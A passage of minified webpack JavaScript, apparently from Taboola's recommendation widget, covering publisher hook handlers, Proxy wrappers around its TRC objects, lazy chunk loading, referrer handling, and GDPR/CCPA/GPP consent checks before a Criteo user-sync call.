exist in store`),t(e,i.modeName)}catch(t){return(0,o.vV)("error on normalizeRequestParam (placements level) hook",t),e}})),i}},u=()=>{},p={name:"publisher-start",reset:u,handler:function(e,t){try{return t.call(e)}catch(e){(0,o.vV)("error on publisher start hook",e)}}},m={name:"mode-pub-start",handler:function(e,t,n,i){try{return t.call(e,n,i)}catch(e){(0,o.vV)("error on mode pub start hook",e)}}},h={name:"item-data-filter",reset:u,handler:function(e,t,n,i){try{t.call(e,n,i)}catch(e){(0,o.vV)("error on itemDataFilter hook",e)}},isModeLevel:!0},f={name:"item-renderer",handler:function(e,t,n,i){try{t.call(e,n,i)}catch(e){(0,o.vV)("error on itemRenderer hook",e)}},isModeLevel:!0},b={name:"list-suffix",handler:function(e,t,n,i){try{t.call(e,n,i)}catch(e){(0,o.vV)("error on listSuffix hook",e)}},isModeLevel:!0},g={name:"publisher-end",handler:function(e,t,n,i){try{t.call(e,n,i)}catch(e){(0,o.vV)("error on publisherEnd hook",e)}},isModeLevel:!1};var v=n(9055);const _={"publisher-start":p,"normalize-request-param":d,"normalize-item-id":a,"normalize-item-url":s,"mode-pub-start":m,"item-data-filter-publisher-level":{name:"item-data-filter-publisher-level",handler:function(e,t,n,i,r){try{const o={itemTypes:(0,v.eo)(n),modeName:i,placementName:r.uip,isFeed:!!r.fpl,unifiedPlacementName:r.uuip};t.call(e,n,o)}catch(e){(0,o.vV)("error on ItemDataFilterPublisherLevel hook",e)}},isModeLevel:!1},"item-data-filter":h,"item-renderer":f,"list-suffix":b,"publisher-end":g,"after-card-created":{name:"after-card-created",handler:function(e,t,n,i,r){try{t.call(e,n,i,r)}catch(e){(0,o.vV)("error on afterCardCreated hook",e)}},isModeLevel:!1},"update-push-message":{name:"update-push-message",handler:function(e,t,n){try{return t.call(e,n)}catch(e){return void(0,o.vV)("error on update-push-message hook",e)}},isModeLevel:!1}};var y=n(2941),w=n(4800),x=n(1713);let C,E,k;function T(){w.Pp.TRC=C}const R=(0,x.s)(window.Proxy);let I,S,O=[];function D(e){return S=0,(0,x.s)(window.Proxy)?(O=[],I=w.Pp.TRCImpl,k=k||r.MC.config.publisher.publisherName,E=w.Pp.TRCImpl||{isProxy:!0},R&&E!=={}?(w.Pp.TRCImpl=new Proxy(E,function(e){const t=e=>"TRECS"===e;return{get(n,i){var r,a,s,l;S++,S>10&&(0,o.JE)("Recursion warning in trcImplHandler"),"hasOwnProperty"!==i&&P(e,i);const c=t(i)?null!==(r=n[i])&&void 0!==r?r:void 0:null!==(l=null!==(a=n[i])&&void 0!==a?a:null===(s=n.TRECS)||void 0===s?void 0:s[i])&&void 0!==l?l:void 0;return(0,y.tv)(c)&&(0,o.fH)(`property "${i}" is undefined, inside hook: ${e}`),S--,c},set(e,n,i){return e[n]=i,t(n)||(e.TRECS||(e.TRECS={}),e.TRECS[n]=i),!0}}}(e)),{TRCImplProxy:w.Pp.TRCImpl,endTRCImplProxy:M}):{TRCImplProxy:E,endTRCImplProxy:()=>{}}):{TRCImplProxy:w.Pp.TRCImpl,endTRCImplProxy:()=>{}}}const P=(e,t)=>{const n=`publisher: ${k} used get property "${t}", inside hook: ${e}`;-1===O.indexOf(n)&&O.push(n)};function M(){return w.Pp.TRCImpl=I,O}var L=n(1120),B=n(9642),N=n(5461),A=n(5288),$=n(8242);const U={publisherId:{getValue:()=>r.MC.config.publisher.publisherName,setValue:e=>{r.fg.updatePublisherConfig({publisherName:e})}},Browser:{getValue:()=>({edge:(0,N.KP)("edge"),chrome:(0,N.KP)("chrome"),safari:(0,N.KP)("safari"),opera:(0,N.KP)("opera"),firefox:(0,N.KP)("ff")})},Device:{getValue:()=>({isTouchDevice:(0,N.KP)("touch-device")})},platform_code:{getValue:()=>r.MC.userData.platform}},F={dom:{isDesktop:()=>(0,N.KP)("desktop"),on:(e,t,n)=>{e.addEventListener(t,n)},closest:A.vP,injectStyle:$.x,detectAnimationEvent:A.Rc},util:{debounce:A.sg}};var j=n(1321);function W(e,t){r.fg.updatePublisherConfig({[e]:t})}const z={language:{getValue:()=>r.MC.config.publisher.language,setValue:e=>{W("language",e)}},"publisher-logo":{getValue:()=>r.MC.config.publisher["publisher-logo"],setValue:e=>{W("publisher-logo",e)}},"publisher-branding":{getValue:()=>r.MC.config.publisher["publisher-branding"],setValue:e=>{W("publisher-branding",e)}},modes:{getValue:()=>r.MC.config.publisher.modes},global:{getValue:()=>r.MC.config.publisher.global}},V={getItemType:()=>(0,j.T)(r.MC.optionsSummary.itemSourceType)};function q(e,t,n){Object.defineProperty(n.TRECS,t,{get(){return e[t].getValue()},set(n){e[t].setValue(n)},enumerable:!0,configurable:!0})}function H(e,t){(0,B.IF)(e,(n=>{t.TRECS[n]=e[n]}))}var G=n(4245),K=n(2360),X=n(7177),J=n(6803);const Y="video_data",Z={},Q={};function ee(e,t,n,...i){const r=Q[e],o=(null==r?void 0:r[t])||(null==r?void 0:r[K.yZ]);return o?ne(e,o,n,...i):n}function te(e,t,...n){const i=Z[e];return i?ne(e,i,t,...n):t}function ne(e,t,n,...i){const{TRCImplProxy:r,endTRCImplProxy:o}=D(e),a=function(){if(!(0,x.s)(window.Proxy))return()=>{};C=w.Pp.TRC;const e={get(e,t){var n,i,r;return null!==(r=null!==(n=e[t])&&void 0!==n?n:null===(i=e.TRECS)||void 0===i?void 0:i[t])&&void 0!==r?r:void 0},set(e,t,n){return e[t]=n,e.TRECS=e.TRECS||{},e.TRECS[t]=n,!0}};return w.Pp.TRC=new Proxy(C,e),T}(),s=_[e].handler(r,t,n,...i),c=o(),d=(0,l.BC)("enable-report-trc-use",!1);return(null==c?void 0:c.length)&&d&&(0,L.X)(c),a(),s}function ie(e){const t=(0,l.n$)(e);return(null==t?void 0:t.instances[0].containerId)||""}function re(e){const t=e.placement||e.widget;if(!t)return t;const n=e.container;(0,c.n5)(n,"ExtensionRenderActionData data container is not defined");const i=t.uip,o=t.items.filter((e=>0===e.contentType)).map((e=>e.getItemData().originalCard));return Object.assign(Object.assign({},t),{mode:t.m,boxes:t.items.filter((e=>r.MC.getEntityCustomData(e))).map((e=>r.MC.getEntityCustomData(e).element)),container:n,recommendationList:(0,B.Go)(o),mode_name:t.m,outerBox:e.placementOuterBox,header:e.headerTextElement,orig_placement:i,unifiedPlacement:t.uuip,placement:i,original_container:ie(i),parentElement:n.parentElement||void 0})}(0,i.tx)(new class{getName(){return"hooks"}unregistered(){}e5(){(0,B.IF)(U,(e=>{q(U,e,w.Pp.TRC)})),H(F,w.Pp.TRC),(0,B.IF)(z,(e=>{q(z,e,w.Pp.TRCImpl)})),H(V,w.Pp.TRCImpl)}e4(){(0,B.IF)(_,(e=>{const t=_[e],n=r.MC.config.publisher[t.name];t.isModeLevel?function(e){const t=e.name,n=e.reset;Q[t]={},(0,B.IF)(r.MC.config.publisher.modes,(e=>{const i=r.MC.config.publisher.modes[e][t];n&&r.fg.resetConfigValueOnModeLevel(t,n,e),(0,y.Rm)(i)&&(Q[t][e]=i)}))}(t):(t.reset&&r.fg.resetConfigValue(t.name,t.reset),(0,y.Rm)(n)&&(Z[t.name]=n))}))}e6(){te("publisher-start")}e7(e){return te("update-push-message",e)}e9(e){const t=e;if(t&&t.data)return t.data=te("normalize-request-param",t.data),r.MC.optionsSummary.itemSourceValue||(t.data.ii=te("normalize-item-id",t.data.ii)),t.data.vpi=te("normalize-item-id",t.data.vpi),t.data.u=te("normalize-item-url",t.data.u),{payload:t}}e17(e){const{placement:t,widget:n,container:i,itemData:r}=e;r&&function(e,t){const n=e.getItemData();(0,y.tv)(n)?(0,o.JE)("assign video_data was abborted because videoData is undefined"):t[Y]=Object.assign(Object.assign({},n),{url:n.clickUrl,mode:n.placement.m,placement:n.placement.uip})}(r,i),(t||n)&&2!==(null==t?void 0:t.type)&&te("mode-pub-start",re(e),i)}e10(e){var t;return null===(t=e.vl)||void 0===t||t.forEach((e=>{var t;const n=function(e){const t=e.m;if(t)return t;const n=e.uip,i=(0,l.n$)(n);return i?i.modeName:((0,o.JE)(`Can't find mode name for placement ${n}`),"")}(e);null===(t=e.v)||void 0===t||t.forEach((t=>{ee("item-data-filter",n,t,{placementName:e.uip,modeName:n}),te("item-data-filter-publisher-level",t,n,e)}))})),e}e18(e){const{container:t,placementMainWrapper:n,itemData:i,placement:r,cardNumber:o}=e;if(i){const e=function(e){const{originalCard:t,placementModeGroup:n,isSyndicated:i}=e,{modeName:r,placement:o}=n;return Object.assign(Object.assign({},t),{isSyndicated:i,isPhoto:"photo"===t.type,isText:"text"===t.type,imageIframe:t["image-iframe"],placement:o.uip,mode:r,skadNetworkItem:t.udl,trecs:o.trecs})}(i);return void ee("item-renderer",i.placementModeGroup.modeName,t,e)}if(!r)return;const a=re(e);a&&(function(e){const t=t=>{if(!w.Pp.TRCImpl)return;const n=(0,X.vx)((0,G.h_)(t));w.Pp.TRCImpl.boxes[`trc_${n}`]=Object.assign(Object.assign({},e),{_ID:n,trc:w.Pp.TRCImpl})},n=e.modeGroupsData.modeGroupsList;n.length>1?n.forEach((e=>{t(e._ID)})):t(e.modeGroupsData._ID)}(a),2!==r.type&&(o&&te("after-card-created",a,o,r.parent),n&&ee("list-suffix",a.m,n,a),function(e){if(2===e.type)return;const t=e.modeGroupsData.modeGroupsList;t.length>1?t.forEach((t=>{(0,J.D)((()=>{te("publisher-end",`trc_${(0,G.h_)(t._ID)}`,e.trecs)}))})):(0,J.D)((()=>{te("publisher-end",`trc_${(0,G.h_)(e.modeGroupsData._ID)}`,e.trecs)}))}(r)))}})}},__webpack_module_cache__={},deferred,inProgress,dataWebpackPrefix;function __webpack_require__(e){var t=__webpack_module_cache__[e];if(void 0!==t)return t.exports;var n=__webpack_module_cache__[e]={exports:{}};return __webpack_modules__[e](n,n.exports,__webpack_require__),n.exports}__webpack_require__.m=__webpack_modules__,deferred=[],__webpack_require__.O=function(e,t,n,i){if(!t){var r=1/0;for(l=0;l<deferred.length;l++){t=deferred[l][0],n=deferred[l][1],i=deferred[l][2];for(var o=!0,a=0;a<t.length;a++)(!1&i||r>=i)&&Object.keys(__webpack_require__.O).every((function(e){return __webpack_require__.O[e](t[a])}))?t.splice(a--,1):(o=!1,i<r&&(r=i));if(o){deferred.splice(l--,1);var s=n();void 0!==s&&(e=s)}}return e}i=i||0;for(var l=deferred.length;l>0&&deferred[l-1][2]>i;l--)deferred[l]=deferred[l-1];deferred[l]=[t,n,i]},__webpack_require__.d=function(e,t){for(var n in t)__webpack_require__.o(t,n)&&!__webpack_require__.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},__webpack_require__.f={},__webpack_require__.e=function(e){return _TPrmse.all(Object.keys(__webpack_require__.f).reduce((function(t,n){return __webpack_require__.f[n](e,t),t}),[]))},__webpack_require__.u=function(e){return"c_FirstModule"===e?"tlazy/chunks/c_FirstModule.js":"c_SecondModule"===e?"tlazy/chunks/c_SecondModule.js":"c_ThirdModule"===e?"tlazy/chunks/c_ThirdModule.js":void 0},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},inProgress={},dataWebpackPrefix="t-recs:",__webpack_require__.l=function(e,t,n,i){if(inProgress[e])inProgress[e].push(t);else{var r,o;if(void 0!==n)for(var a=document.getElementsByTagName("script"),s=0;s<a.length;s++){var l=a[s];if(l.getAttribute("src")==e||l.getAttribute("data-webpack")==dataWebpackPrefix+n){r=l;break}}r||(o=!0,(r=document.createElement("script")).charset="utf-8",r.timeout=120,__webpack_require__.nc&&r.setAttribute("nonce",__webpack_require__.nc),r.setAttribute("data-webpack",dataWebpackPrefix+n),r.src=e),inProgress[e]=[t];var c=function(t,n){r.onerror=r.onload=null,clearTimeout(d);var i=inProgress[e];if(delete inProgress[e],r.parentNode&&r.parentNode.removeChild(r),i&&i.forEach((function(e){return e(n)})),t)return t(n)},d=setTimeout(c.bind(null,void 0,{type:"timeout",target:r}),12e4);r.onerror=c.bind(null,r.onerror),r.onload=c.bind(null,r.onload),o&&document.head.appendChild(r)}},__webpack_require__.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},function(){var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var t=__webpack_require__.g.document;if(!e&&t&&(t.currentScript&&"SCRIPT"===t.currentScript.tagName.toUpperCase()&&(e=t.currentScript.src),!e)){var n=t.getElementsByTagName("script");if(n.length)for(var i=n.length-1;i>-1&&(!e||!/^http(s?):/.test(e));)e=n[i--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e}(),function(){var e={engine:0};__webpack_require__.f.j=function(t,n){var i=__webpack_require__.o(e,t)?e[t]:void 0;if(0!==i)if(i)n.push(i[2]);else{var r=new _TPrmse((function(n,r){i=e[t]=[n,r]}));n.push(i[2]=r);var o=__webpack_require__.p+__webpack_require__.u(t),a=new Error;__webpack_require__.l(o,(function(n){if(__webpack_require__.o(e,t)&&(0!==(i=e[t])&&(e[t]=void 0),i)){var r=n&&("load"===n.type?"missing":n.type),o=n&&n.target&&n.target.src;a.message="Loading chunk "+t+" failed.\n("+r+": "+o+")",a.name="ChunkLoadError",a.type=r,a.request=o,i[1](a)}}),"chunk-"+t,t)}},__webpack_require__.O.j=function(t){return 0===e[t]};var t=function(t,n){var i,r,o=n[0],a=n[1],s=n[2],l=0;if(o.some((function(t){return 0!==e[t]}))){for(i in a)__webpack_require__.o(a,i)&&(__webpack_require__.m[i]=a[i]);if(s)var c=s(__webpack_require__)}for(t&&t(n);l<o.length;l++)r=o[l],__webpack_require__.o(e,r)&&e[r]&&e[r][0](),e[r]=0;return __webpack_require__.O(c)},n=self.webpackChunkt_recs=self.webpackChunkt_recs||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))}();var __webpack_exports__={};!function(){"use strict";var e=__webpack_require__(4515),t=__webpack_require__(6207),n=__webpack_require__(8e3),i=__webpack_require__(7566),r=__webpack_require__(3983),o=__webpack_require__(0),a=__webpack_require__(4800),s=__webpack_require__(3320),l=__webpack_require__(5706),c=__webpack_require__(7073);const d="tbl-sesn-ref";function u(){if((0,l.eo)())return a.Dn.context.referrer;if(window.self===window.top)return m(a.Pp.document.referrer);try{return m(a.Pp.top.window.document.referrer)}catch(e){}return""}const p=/https?:\/\/(\w+)\.taboola(syndication)?\.com/;function m(e){return e?p.test(e)?e.split("?")[0]:e.substring(0,400):""}i.B.once("storeCreated",(()=>{t.fg.appendRuntimeConfig({referrerURL:function(){var e;return(null===(e=(0,c.y)("link",(e=>"referrer"===e.rel)))||void 0===e?void 0:e.href)||null}()||u()||function(){if(!(0,n.BC)("keep-referrer-in-session"))return"";const e=(0,o.yN)("sessionStorage",d);return(0,o.gC)("sessionStorage",d,location.href),e&&location.hostname===(0,s.Pz)(e).hostname?e:""}()||""}),t.MC.onOptionsSummaryUpdated((e=>{(null==e?void 0:e.referrerUrl)&&t.fg.appendRuntimeConfig({referrerURL:e.referrerUrl})}))})),i.B.once("storeCreated",(function(){if(!(0,n.BC)("rbox-detect-device-id"))return;const e=function(e){const t=(0,r.Fe)(e),n=t.redir?(0,r.Fe)(t.redir):{},i=t.dc_data||n.dc_data;if(i&&t.ui)return{deviceId:t.ui,content:i}}(u());e&&t.fg.appendRuntimeConfig({dcData:e})}));var h=__webpack_require__(9244),f=__webpack_require__(5705),b=__webpack_require__(4846),g=__webpack_require__(2941),v=__webpack_require__(4340),_=__webpack_require__(6803),y=__webpack_require__(3707),w=__webpack_require__(9654);function x(){const e=(0,w.L)("usprivacy");if(e)return{uspString:e,version:(0,y.i)()}}let C;function E(t){return C||(C=new e.g((e=>{let t=-1;const n=a.Pp.__uspapi;if((0,g.Rm)(n))try{n("getUSPData",1,((n,i)=>{-1!==t&&clearTimeout(t),e(i?n:x())})),t=window.setTimeout((()=>{e()}),50)}catch(t){(0,v.vV)("__uspapi failed:",t),e(x())}else e(x())})).then((e=>(null==e?void 0:e.uspString)||t))),C}const k="fulfilled",T="GDPR not exist";let R,I,S,O,D=0;function P(t,n,i){const o=n.status===k,s=i.status===k;return o&&s?(n.value.tcString=i.value.tcString,n.value.gdprApplies=i.value.gdprApplies,n.value):o?n.value:s?i.value:i.reason!==T?(t.cmpStatus=2,t):async function(t){try{return await new e.g(((e,t)=>{if(!a.Pp.__cmp)return void t(T);let n=0;S>0&&(n=window.setTimeout((()=>{n=0,e({cmpStatus:0,gdprApplies:!0,consentDaisyBit:"BOOx2jhOOx2mtAKABDENAqAAAAAYSAAA",wasTimeout:!0})}),S)),a.Pp.__cmp("getConsentData",null,(t=>{n>0&&(window.clearTimeout(n),n=0),e({cmpStatus:0,gdprApplies:(0,r.tU)(t.gdprApplies,!1),consentDaisyBit:t.consentData,wasTimeout:!1})}))}))}catch(e){if(e!==T)return t.cmpStatus=2,t}return D<R?(await(0,r.Le)(I),D++,await M()):(t.cmpStatus=3,t)}(t)}async function M(){null!=R||(R=(0,n.w$)("max-retry-gdpr-call")),null!=I||(I=(0,n.w$)("time-interval-retry-gdpr-call")),null!=S||(S=(0,n.w$)("max-wait-for-cmp")),null!=O||(O=(0,n.BC)("activate-gpp-consent"));const[t,i]=await e.g.allSettled([new e.g(((e,t)=>{if(!O||!a.Pp.__gpp)return void t(T);let n=0;function i(){n>0&&(window.clearTimeout(n),n=0)}const r=(n,i)=>{i?e({cmpStatus:0,applicableSections:n.applicableSections,gppString:n.gppString||"",wasTimeout:!0}):t("GDPR gpp failed consent")};S>0&&(n=window.setTimeout((()=>{n=0,a.Pp.__gpp("ping",r),e({cmpStatus:0,wasTimeout:!0})}),S)),a.Pp.__gpp("addEventListener",((n,r)=>{if(!r)return i(),void t("GDPR gpp failed consent");a.Pp.__gpp("removeEventListener",(()=>{}),n.pingData.listenerId),i(),e({cmpStatus:0,applicableSections:n.pingData.applicableSections,gppString:n.pingData.gppString,wasTimeout:!1})})),a.Pp.__gpp("ping",((n,r)=>{i(),r?e({cmpStatus:0,applicableSections:n.applicableSections,gppString:n.gppString,wasTimeout:!0}):t("GDPR gpp failed consent")}))})),new e.g(((e,t)=>{if(!a.Pp.__tcfapi)return void t(T);let n=0;function i(){n>0&&(window.clearTimeout(n),n=0)}const o=(n,i)=>{i?e({cmpStatus:0,gdprApplies:(0,r.tU)(n.gdprApplies,!1),tcString:n.tcString||"",wasTimeout:!0}):t("GDPR v2 failed consent")};S>0&&(n=window.setTimeout((()=>{var t;n=0,null===(t=a.Pp.__tcfapi)||void 0===t||t.call(a.Pp,"getTCData",2,o),e({cmpStatus:0,gdprApplies:!0,tcString:"",wasTimeout:!0})}),S)),a.Pp.__tcfapi("addEventListener",2,((n,o)=>{if(n.eventStatus)return o?void("tcloaded"!==n.eventStatus&&"useractioncomplete"!==n.eventStatus||(a.Pp.__tcfapi("removeEventListener",2,(()=>{}),n.listenerId),i(),e({cmpStatus:0,gdprApplies:(0,r.tU)(n.gdprApplies,!1),tcString:n.tcString,wasTimeout:!1}))):(i(),void t("GDPR v2 failed consent"))})),a.Pp.__tcfapi("getTCData",2,((n,o)=>{if(!o)return i(),void t("GDPR v2 failed consent");"tcloaded"!==n.eventStatus&&"useractioncomplete"!==n.eventStatus||(i(),e({cmpStatus:0,gdprApplies:(0,r.tU)(n.gdprApplies,!1),tcString:n.tcString,wasTimeout:!1}))}))}))]);return P({cmpStatus:3},t,i)}var L=__webpack_require__(5288),B=__webpack_require__(2355),N=__webpack_require__(5461),A=__webpack_require__(8390);const $="tbl_rtus_id";function U(n){return function(t){return t?(z("ccpaPushTriggerRtus"),"Y"===(n=t).charAt(2)?(V(),e.g.resolve((0,y.i)())):F(`&us_privacy=${n}&gdpr=0&gdpr_consent=&gdpr_pd=`)):(0,g.Rm)(a.Pp.__tcfapi)?new e.g(((e,t)=>{var n;try{null===(n=a.Pp.__tcfapi)||void 0===n||n.call(a.Pp,"getTCData",2,((n,i)=>{i?function(e){return function(e){return!e.gdprApplies}(e)||function(e){var t;const n=null===(t=null==e?void 0:e.vendor)||void 0===t?void 0:t.consents;return n&&n.hasOwnProperty(42)&&n.hasOwnProperty(91)}(e)}(n)?(z("gdprV2triggerRtus"),e(function(e){return F(`&us_privacy=&gdpr=${e.gdprApplies?1:0}&gdpr_consent=${e.tcString}&gdpr_pd=0`)}(n))):t("gdprV2notTriggerRtus"):t("gdprV2fail")}),[42,91])}catch(e){t(e.toString())}})):(0,g.Rm)(a.Pp.__cmp)?e.g.reject("gdprV1"):(z("default"),F(""));var n}(n).then((e=>(e&&(t.fg.appendOptionsSummary(Object.assign(Object.assign({},(0,A.e0)()),{realTimeUserId:e})),a.Pp.TRC.rtbRealTimeUserId=e),e))).catch((e=>(z(e),(0,o.yN)("localStorage",$))))}function F(t){return new e.g((e=>{const n=`//gum.criteo.com/sync?c=72&r=2&j=TRC.getRTUS${t}`;(0,L.YN)(n).then((()=>{(0,v.fH)("page","info","injected RTUS service")})).catch((e=>{(0,v.JE)("Error during RTUS loading asset file: ",e)})),W(e)}))}let j=[];function W(e){const t=(0,B.Jy)({measuredType:"rtus",modeName:"RealTimeUserSyncCallback"}),{TRC:n}=a.Pp;e&&j.push(e),n.getRTUS||(n.getRTUS=e=>{t();const{status:i,userid:r}=e||{};"OK"===i?((0,o.gC)("localStorage",$,r),n.rtbRealTimeUserId=r,j.forEach((e=>e(r)))):(V(),j.forEach((e=>e("")))),j=[]})}function z(e){(0,v.MD)("rtus",{file:"rtus.js",method:"injectRtus",message:e})}function V(){(0,o.UI)("localStorage",$)}var q=__webpack_require__(870),H=__webpack_require__(2827);const G="//pm-widget.taboola.com",K={prod:G,sb:"//pm-widget-sandbox.taboola.com"};let X=!1;function J(){X=!1}function Y(e){if(X||(0,N.KP)("bot"))return;const i=e.itemSourceType;if(a.Pp.pm_pgtp===i)return;const o=(0,r.Fe)((0,H.eL)())["taboolax-load"],s=function(e,t){return!("_default_"===e)&&((0,n.BC)("inject-taboolax")||!!t)}(i,o);s&&(X=!0,function(e,n){const i=K[n]||G,r=t.MC.config.publisher.publisherName,o=t.MC.config.runtime.networkPublisher;a.Pp.pm_pgtp=e,(0,q.k)(`${i}/${o||r}/load.js`)}(i,o))}var Z=__webpack_require__(7746),Q=__webpack_require__(2537),ee=__webpack_require__(2470),te=__webpack_require__(1059),ne=__webpack_require__(9642);function ie(e,n){if(Array.isArray(e))return void e.forEach((e=>{ie(e,n)}));const i=e.overrideConfig;i&&(i.global&&(n.__overrideGlobal__=Object.assign(Object.assign({},n.__overrideGlobal__),i.global)),i.trcForce&&(t.fg.appendRuntimeConfig({trcForce:Object.assign({},i.trcForce)}),i.trcForce=(0,y.i)()),t.fg.appendPublisherConfig(i))}function re(e,i){if((0,g._L)(e)){for(;e.length>0;)re(e.shift(),i);e.forEach((e=>{re(e,i)}))}else i.__preProcessedOptions__.push(e),function(e,t){e.rec&&(t.scod||(t.scod={}),t.scod.trcResponse=e.rec.trc)}(e,i),e.framework&&(i.framework=e.framework),(0,r.tU)(e.flush,!1)&&(i.isFlush=!0),e.mode&&(0,A.eg)(e,i),function(e,i){!e.mode&&(function(e){const t=[];(0,ne.IF)(e,((n,i)=>{"unknown"===i&&t.push(n),"auto"===i&&(e[n]="")})),t.forEach((t=>{delete e[t]}))}(e),function(e,t){let n,i="";Object.keys(te.v).filter((t=>{const n=e[t];return!!n||""===n})).forEach((t=>{null!=n||(n=t),i=e[t]})),n&&(t.itemSourceType=n,t.itemSourceValue=i)}(e,i)),e.device&&(i.deviceId=e.device),e.unified_id&&(i.unifiedId=e.unified_id),e.pblob&&(i.pblob=e.pblob),e.att&&(i.att=e.att),e.cex&&(0,n.BC)("cex-enable")&&(i.gdpr=i.gdpr||{cmpStatus:3},0!==i.gdpr.cmpStatus&&(i.gdpr.cex=e.cex)),e.cseg&&(i.customSegment=e.cseg),e.ccpaPs&&(0,n.BC)("ccpa-ps-enable")&&(i.ccpa||(i.ccpa={}),i.ccpa.privacyString=e.ccpaPs),e.cdns&&(0,n.BC)("ccpa-cdns-enable")&&(i.ccpa||(i.ccpa={}),i.ccpa.CDNS=e.cdns),e.topics&&(i.topics=function(e){const t=[];if(e&&Array.isArray(e))for(const n of e)n.topic&&n.configVersion&&n.modelVersion&&n.taxonomyVersion&&t.push(n);return t}(e.topics)),e.listenTo&&e.handler&&i.events.push({name:e.listenTo,handler:e.handler}),e.name,function(e,t){oe("social-available",e,t),oe("social-visible",e,t),oe("social-share",e,t),oe("social-like",e,t)}(e,i),e.url&&(i.pageUrl=(0,ee.zk)(e.url)),e.mapUrl&&(i.networkMapUrl=(0,ee.zk)(e.mapUrl)),e.referrer&&(i.referrerUrl=e.referrer),e.additional_data&&(i.additionalData=e.additional_data),e.extension&&(0,Q.VK)(e.extension),(0,r.tU)(e.user_opt_out,!1)&&(i.userOptOut=!0),e.exp&&(i.excludePubs=e.exp),e.tracking_codes&&(i.trackingCodes=e.tracking_codes),(0,A.kE)(e)&&function(){const e=t.MC.config.runtime.pageUrl.href;t.fg.reset(),e!==document.location.href&&t.fg.appendRuntimeConfig({referrerURL:e})}(),e.template&&(i.pageTemplate=e.template),e.advertorial_source&&(i.advertorialSource=e.advertorial_source),e.external_page_view&&(i.externalPageView=e.external_page_view),e.user_type&&(i.userType=function(e){switch(e){case"guest":case"subscriber":case"registered":return e;default:return"other"}}(e.user_type)),(0,r.tU)(e.paywall,!1)&&(i.paywall=!0),(0,r.tU)(e.premium,!1)&&(i.premium=!0),e.link_target&&(i.linkTarget=e.link_target),(0,g.mg)(e.tracking)&&(i.tracking=(0,s.Sm)(e.tracking)),e.exclude_recommendations&&(i.excludedRecs=e.exclude_recommendations),e.pubExperiment&&(i.pubExperiment=e.pubExperiment),e.demo&&(i.userDemographicData=e.demo),e.pa&&(i.protectedAudience=e.pa),e.externalUserId&&t.fg.setExternalUserId(e.externalUserId)}(e,i)}function oe(e,t,n){const i=t[e];i&&n.socials.push({name:e,data:i})}var ae=__webpack_require__(4246),se=__webpack_require__(2337);class le{static override(e){new le(e)}constructor(n){this._messages=[],this._promise=null,this._results=(0,A.e0)(),this._flushWait=!1,this._processPushMessage=(...t)=>{if(0===t.length)return this._messages.length;const n=t[0];return!(0,g._L)(n)&&n.rects&&n.placement?this._messages.length:(this._promise||(this._promise=e.g.resolve(),this._results=(0,A.e0)(),this._promise.then(this.processAllMessages)),this._flushWait?(t.forEach((e=>{ce(e)&&(this._results=(0,A.e0)()),this._messages.push(e)})),this._messages.length):this._messages.push(...t))},this.processAllMessages=()=>{let e=-1;this._messages.forEach(((t,n)=>{ce(t)&&(e=n)})),e>0&&this._messages.splice(e-1,e),(0,A.tJ)(this._messages),this._messages.forEach((e=>{re(e,this._results)})),this._messages=[],this._flushWait=!0,de(this._results).then((()=>{this._messages.length>0&&((0,A.tJ)(this._messages),this._messages.forEach((e=>{re(e,this._results)}))),this._flushWait=!1,this._promise=null,(0,ae.oU)(this._results),t.fg.appendOptionsSummary(this._results)}))},n.push=this._processPushMessage}}function ce(e){let t=!1;return(0,g._L)(e)?t=e.filter((e=>(0,A.kE)(e))).length>0:(0,A.kE)(e)&&(t=!0),t}function de(t){const i=t.placements.length>0;if(t.isFlush||!i)return e.g.resolve(!0);const r=(0,n.w$)("trc-request-delay");return r<=5?(t.isFlush=!0,e.g.resolve(!0)):new e.g((e=>{window.setTimeout((()=>{(0,v.MD)(`Append 'flush' after '${r}ms'`),t.isFlush=!0,e(!0)}),r)}))}let ue=!1;function pe(){(0,b.cc)(!ue,"TaboolaObject must be Pre Process only once"),ue=!0;const i=[],r=(0,A.e0)();if(r.publisherName=t.MC.config.publisher.publisherName,ie((0,f.Cw)(),r),(0,A.tJ)((0,f.Cw)()),re((0,f.Cw)(),r),(0,ae.oU)(r),r.topics?(0,se.u8)(r.topics):(0,se.Ar)(),i.push(...function(t){var i,r;const o=[];if((0,l.eo)())return o.push((0,l.V1)().then((e=>{e.ccpa&&(t.ccpa=e.ccpa),e.gdpr&&(t.gdpr=e.gdpr)}))),o;if((0,n.BC)("enable-consent")){const e=(0,_.D)(M).then((e=>e)).then((e=>{t.gdpr=Object.assign(Object.assign({},t.gdpr),e)}));o.push(e)}const a=null===(i=t.ccpa)||void 0===i?void 0:i.privacyString;if((0,n.BC)("ccpa-ps-enable")&&o.push(E(a).then((e=>{e&&(t.ccpa||(t.ccpa={}),t.ccpa.privacyString=e)}))),(0,n.BC)("gpc-enable")){const n=null===(r=t.ccpa)||void 0===r?void 0:r.CDNS;if((0,g.tv)(n)&&!(0,g.tv)(navigator.globalPrivacyControl))return o.push(new e.g((e=>{t.ccpa||(t.ccpa={}),t.ccpa.CDNS=navigator.globalPrivacyControl?"true":"false",e()}))),o}return(0,n.BC)("inject-rtus-from-tag-loader")?W():(0,n.BC)("enable-real-time-user-sync")&&((0,n.BC)("enable-real-time-user-sync-for-all-browsers")||(0,N.sE)(["ff","edge","safari"]))&&(0,_.D)((()=>{E(a).then(U)})),o}(r)),t.MC.onOptionsSummaryUpdated(Y),t.MC.onReset(J),r.pageUrl){(0,Z.tC)(r.pageUrl),(0,Z.mx)(r.pageUrl);const e=(0,Z.Xf)();t.fg.appendRuntimeConfig({pageUrl:e,networkMapUrl:e})}return 